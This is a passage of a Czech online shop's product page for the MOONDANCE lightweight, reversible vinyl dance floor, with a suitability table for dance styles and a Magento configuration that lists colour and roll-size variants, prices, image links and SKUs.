        <div class="value" itemprop="description"><p>Taneční povrch MOONDANCE lehký, oboustranný taneční povrch pro jeviště, tanec, eventy a show. Odpovídá opticky a jeho vlastnostmi klasickému Marley-Floor.</p><p>Nízká hmotnost pouhých 1600g/m² dělá z MOONDANCE ideální povrch pro mobilní použití.</p><p>&nbsp;</p><p>Proč si vybrat taneční povrch MOONDANCE?</p><ul><li>Oboustranně použitelný</li><li>jednoduchá manipulace díky nízké hmotnosti</li><li>dobře nasvítitelný díky povrchu s jemnými vlisy.</li><li>pro turné, show a jiné přechodné události</li></ul><p>&nbsp;&nbsp;</p><p style="text-align: center;"><strong><span style="color: #808080;">&nbsp;Tanzteppich MOONDANCE - Eignung</span></strong></p><table style="height: 153px; background-color: #f2f2f2; border-color: #424242; margin-left: auto; margin-right: auto; width: 400px;" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Balet</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Contemporary</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Společenský tanec</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Flamenco-Irish-Tap</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;">&nbsp;</td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-&nbsp;</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Hip Hop-Street-Modern</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr><tr><td style="width: 150px;"><span style="color: #808080;">&nbsp;Aerobic-Zumba-Piloxing</span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>✔</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td><td style="width: 12px; text-align: center;"><span style="color: #808080;"><strong>-</strong></span></td></tr></tbody></table><p style="text-align: center;"><span style="color: #808080;">&nbsp;max. Rating =&nbsp;✔✔✔✔✔ |&nbsp;žádný háček = nevhodný</span></p><p>&nbsp;</p><p>&nbsp;</p><br/></div>
</div>

<div class="product-add-form">
    <form data-product-sku="1004906"
          action="https://www.floorwings.com/cs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZmxvb3J3aW5ncy5jb20vY3MvMTAwNDkwNi10YW5lY25pLXBvdnJjaC1tb29uZGFuY2UuaHRtbA%2C%2C/product/17428/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="17428" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="17428" />
        <input name="form_key" type="hidden" value="K7uG1iuWv5HLtLN6" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-info-top",
                "jsonConfig": {"attributes":{"159":{"id":"159","code":"farb_id","label":"Farb ID","options":[{"id":"9895","label":"Grey \/ structured black MD124","products":["17609","17610","17611"]},{"id":"9894","label":"White \/ structured black MD123","products":["17607","17608","17618"]},{"id":"9897","label":"Ruby red \/ structured black MD126","products":["17615","17617","17616"]},{"id":"9896","label":"Black \/ structured black MD125","products":["17613","17614","17612"]}],"position":"0"},"142":{"id":"142","code":"unit","label":"Einheit","options":[{"id":"334","label":"30m n\u00e1vin","products":["17607","17610","17613","17616"]},{"id":"409","label":"40m n\u00e1vin","products":["17608","17614","17617","17611"]},{"id":"9","label":"bm","products":["17609","17615","17618","17612"]}],"position":"1"}},"template":"<%- data.price %>\u00a0K\u010d","currencyFormat":"%s\u00a0K\u010d","optionPrices":{"17607":{"baseOldPrice":{"amount":848.7},"oldPrice":{"amount":28189.370001},"basePrice":{"amount":23297},"finalPrice":{"amount":28189.370001},"tierPrices":[{"unit":"RL 30","baseUnit":"m\u00b2","qty":1,"price":29666.780001,"priceExcl":24518,"percentage":"","baseUnitPrice":659.256401,"baseUnitPriceExcl":544.84444444444},{"unit":"RL 30","baseUnit":"m\u00b2","qty":3,"price":28189.370001,"priceExcl":23297,"percentage":"","baseUnitPrice":626.429101,"baseUnitPriceExcl":517.71111111111}],"msrpPrice":{"amount":0},"unit":"30m n\u00e1vin"},"17608":{"baseOldPrice":{"amount":1131.6},"oldPrice":{"amount":37585.020001},"basePrice":{"amount":31062},"finalPrice":{"amount":37585.020001},"tierPrices":[{"unit":"RL 40","baseUnit":"m\u00b2","qty":1,"price":39556.110001,"priceExcl":32691,"percentage":"","baseUnitPrice":659.268501,"baseUnitPriceExcl":544.85},{"unit":"RL 40","baseUnit":"m\u00b2","qty":3,"price":37585.020001,"priceExcl":31062,"percentage":"","baseUnitPrice":626.417001,"baseUnitPriceExcl":517.7}],"msrpPrice":{"amount":0},"unit":"40m n\u00e1vin"},"17609":{"baseOldPrice":{"amount":34.75},"oldPrice":{"amount":1234.200001},"basePrice":{"amount":1020},"finalPrice":{"amount":1234.200001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":1234.200001,"priceExcl":1020,"percentage":"","baseUnitPrice":822.800001,"baseUnitPriceExcl":680}],"msrpPrice":{"amount":0},"unit":"bm"},"17610":{"baseOldPrice":{"amount":848.7},"oldPrice":{"amount":28189.370001},"basePrice":{"amount":23297},"finalPrice":{"amount":28189.370001},"tierPrices":[{"unit":"RL 30","baseUnit":"m\u00b2","qty":1,"price":29666.780001,"priceExcl":24518,"percentage":"","baseUnitPrice":659.256401,"baseUnitPriceExcl":544.84444444444},{"unit":"RL 30","baseUnit":"m\u00b2","qty":3,"price":28189.370001,"priceExcl":23297,"percentage":"","baseUnitPrice":626.429101,"baseUnitPriceExcl":517.71111111111}],"msrpPrice":{"amount":0},"unit":"30m n\u00e1vin"},"17613":{"baseOldPrice":{"amount":848.7},"oldPrice":{"amount":28189.370001},"basePrice":{"amount":23297},"finalPrice":{"amount":28189.370001},"tierPrices":[{"unit":"RL 30","baseUnit":"m\u00b2","qty":1,"price":29666.780001,"priceExcl":24518,"percentage":"","baseUnitPrice":659.256401,"baseUnitPriceExcl":544.84444444444},{"unit":"RL 30","baseUnit":"m\u00b2","qty":3,"price":28189.370001,"priceExcl":23297,"percentage":"","baseUnitPrice":626.429101,"baseUnitPriceExcl":517.71111111111}],"msrpPrice":{"amount":0},"unit":"30m n\u00e1vin"},"17614":{"baseOldPrice":{"amount":1131.6},"oldPrice":{"amount":37585.020001},"basePrice":{"amount":31062},"finalPrice":{"amount":37585.020001},"tierPrices":[{"unit":"RL 40","baseUnit":"m\u00b2","qty":1,"price":39556.110001,"priceExcl":32691,"percentage":"","baseUnitPrice":659.268501,"baseUnitPriceExcl":544.85},{"unit":"RL 40","baseUnit":"m\u00b2","qty":3,"price":37585.020001,"priceExcl":31062,"percentage":"","baseUnitPrice":626.417001,"baseUnitPriceExcl":517.7}],"msrpPrice":{"amount":0},"unit":"40m n\u00e1vin"},"17615":{"baseOldPrice":{"amount":34.75},"oldPrice":{"amount":1234.200001},"basePrice":{"amount":1020},"finalPrice":{"amount":1234.200001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":1234.200001,"priceExcl":1020,"percentage":"","baseUnitPrice":822.800001,"baseUnitPriceExcl":680}],"msrpPrice":{"amount":0},"unit":"bm"},"17617":{"baseOldPrice":{"amount":1131.6},"oldPrice":{"amount":37585.020001},"basePrice":{"amount":31062},"finalPrice":{"amount":37585.020001},"tierPrices":[{"unit":"RL 40","baseUnit":"m\u00b2","qty":1,"price":39556.110001,"priceExcl":32691,"percentage":"","baseUnitPrice":659.268501,"baseUnitPriceExcl":544.85},{"unit":"RL 40","baseUnit":"m\u00b2","qty":3,"price":37585.020001,"priceExcl":31062,"percentage":"","baseUnitPrice":626.417001,"baseUnitPriceExcl":517.7}],"msrpPrice":{"amount":0},"unit":"40m n\u00e1vin"},"17618":{"baseOldPrice":{"amount":34.75},"oldPrice":{"amount":1234.200001},"basePrice":{"amount":1020},"finalPrice":{"amount":1234.200001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":1234.200001,"priceExcl":1020,"percentage":"","baseUnitPrice":822.800001,"baseUnitPriceExcl":680}],"msrpPrice":{"amount":0},"unit":"bm"},"17616":{"baseOldPrice":{"amount":848.7},"oldPrice":{"amount":28189.370001},"basePrice":{"amount":23297},"finalPrice":{"amount":28189.370001},"tierPrices":[{"unit":"RL 30","baseUnit":"m\u00b2","qty":1,"price":29666.780001,"priceExcl":24518,"percentage":"","baseUnitPrice":659.256401,"baseUnitPriceExcl":544.84444444444},{"unit":"RL 30","baseUnit":"m\u00b2","qty":3,"price":28189.370001,"priceExcl":23297,"percentage":"","baseUnitPrice":626.429101,"baseUnitPriceExcl":517.71111111111}],"msrpPrice":{"amount":0},"unit":"30m n\u00e1vin"},"17612":{"baseOldPrice":{"amount":34.75},"oldPrice":{"amount":1234.200001},"basePrice":{"amount":1020},"finalPrice":{"amount":1234.200001},"tierPrices":[{"unit":"LFM","baseUnit":"m\u00b2","qty":1,"price":1234.200001,"priceExcl":1020,"percentage":"","baseUnitPrice":822.800001,"baseUnitPriceExcl":680}],"msrpPrice":{"amount":0},"unit":"bm"},"17611":{"baseOldPrice":{"amount":1131.6},"oldPrice":{"amount":37585.020001},"basePrice":{"amount":31062},"finalPrice":{"amount":37585.020001},"tierPrices":[{"unit":"RL 40","baseUnit":"m\u00b2","qty":1,"price":39556.110001,"priceExcl":32691,"percentage":"","baseUnitPrice":659.268501,"baseUnitPriceExcl":544.85},{"unit":"RL 40","baseUnit":"m\u00b2","qty":3,"price":37585.020001,"priceExcl":31062,"percentage":"","baseUnitPrice":626.417001,"baseUnitPriceExcl":517.7}],"msrpPrice":{"amount":0},"unit":"40m n\u00e1vin"}},"priceFormat":{"pattern":"%s\u00a0K\u010d","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":34.75},"oldPrice":{"amount":1020},"basePrice":{"amount":1020},"finalPrice":{"amount":1020}},"productId":"17428","chooseText":"Zvolte mo\u017enost...","images":{"17607":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588387_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588387_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588387_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599499_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599499_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599499_20250330065549_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_30.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17608":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588387_20250330065556_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588387_20250330065556_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588387_20250330065556_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_40.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599499_20250330065556_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599499_20250330065556_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599499_20250330065556_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_rl_40.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17609":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/7\/671604_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/7\/671604_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/7\/671604_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588385_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588385_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588385_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599497_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599497_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599497_20250330065605_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_lfm.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17610":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/7\/671604_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/7\/671604_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/7\/671604_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588385_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588385_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588385_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599497_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599497_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599497_20250330065615_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_30.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"17613":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480605_20250330065623_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480605_20250330065623_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480605_20250330065623_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_30.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17614":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480605_20250330065626_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480605_20250330065626_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480605_20250330065626_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_rl_40.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17615":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588386_20250330065630_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588386_20250330065630_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588386_20250330065630_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17617":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588386_20250330065635_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588386_20250330065635_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588386_20250330065635_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_rl_40.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17618":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588387_20250330065641_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588387_20250330065641_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588387_20250330065641_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599499_20250330065641_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599499_20250330065641_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599499_20250330065641_tanzteppich_moondance_1004906_md123_white_struc_black_150cm_lfm.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],"17616":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588386_20250330065647_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_rl_30.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588386_20250330065647_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_rl_30.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588386_20250330065647_tanzteppich_moondance_1004906_md126_rubyred_struc_blk_150cm_rl_30.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17612":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/4\/8\/480605_20250330065651_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_lfm.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/4\/8\/480605_20250330065651_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_lfm.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/4\/8\/480605_20250330065651_tanzteppich_moondance_1004906_md125_black_struc_black_150cm_lfm.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"17611":[{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/6\/7\/671604_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/6\/7\/671604_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/6\/7\/671604_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/8\/588385_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/8\/588385_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/8\/588385_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/2d8d116c6b1c6722e7744c699f5981bb\/5\/9\/599497_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","img":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/1ace1ac6426b402703964a30523350bb\/5\/9\/599497_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","full":"https:\/\/www.floorwings.com\/media\/catalog\/product\/cache\/dfb215edbcdcf66a7f2a400badf2fc7b\/5\/9\/599497_20250330065657_tanzteppich_moondance_1004906_md124_grey_struc_black_150cm_rl_40.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}]},"index":{"17607":{"159":"9894","142":"334"},"17608":{"159":"9894","142":"409"},"17609":{"159":"9895","142":"9"},"17610":{"159":"9895","142":"334"},"17613":{"159":"9896","142":"334"},"17614":{"159":"9896","142":"409"},"17615":{"159":"9897","142":"9"},"17617":{"159":"9897","142":"409"},"17618":{"159":"9894","142":"9"},"17616":{"159":"9897","142":"334"},"17612":{"159":"9896","142":"9"},"17611":{"159":"9895","142":"409"}},"salable":{"159":{"9894":["17607","17608","17618"],"9895":["17609","17610","17611"],"9896":["17613","17614","17612"],"9897":["17615","17617","17616"]},"142":{"334":["17607","17610","17613","17616"],"409":["17608","17614","17617","17611"],"9":["17609","17615","17618","17612"]}},"canDisplayShowOutOfStockStatus":true,"skus":{"17607":"1004906 MD123 WHITE\/STRUC.BLACK 150CM \/ RL 30","17608":"1004906 MD123 WHITE\/STRUC.BLACK 150CM \/ RL 40","17609":"1004906 MD124 GREY\/STRUC.BLACK 150CM \/ LFM","17610":"1004906 MD124 GREY\/STRUC.BLACK 150CM \/ RL 30","17613":"1004906 MD125 BLACK\/STRUC.BLACK 150CM \/ RL 30","17614":"1004906 MD125 BLACK\/STRUC.BLACK 150CM \/ RL 40","17615":"1004906 MD126 RUBYRED\/STRUC.BLK 150CM \/ LFM","17617":"1004906 MD126 RUBYRED\/STRUC.BLK 150CM \/ RL 40","17618":"1004906 MD123 WHITE\/STRUC.BLACK 150CM \/ LFM","17616":"1004906 MD126 RUBYRED\/STRUC.BLK 150CM \/ RL 30","17612":"1004906 MD125 BLACK\/STRUC.BLACK 150CM \/ LFM","17611":"1004906 MD124 GREY\/STRUC.BLACK 150CM \/ RL 40"},"techspec":{"17607":"<br\/><b>Technick\u00e9 detaily:<\/b><br\/>\n<ul>\n    <li>samozh\u00e1\u0161iv\u00fd; EN 13501-1 Bfl-s1<\/li>\n    <li>KM2 (123-FZ RF)<\/li>\n    <li>100% vinyl<\/li>\n    <li>\u0161\u00ed\u0159ka 150 cm<\/li>\n    <li>1600 g\/m\u00b2<\/li>\n    <li>30bm 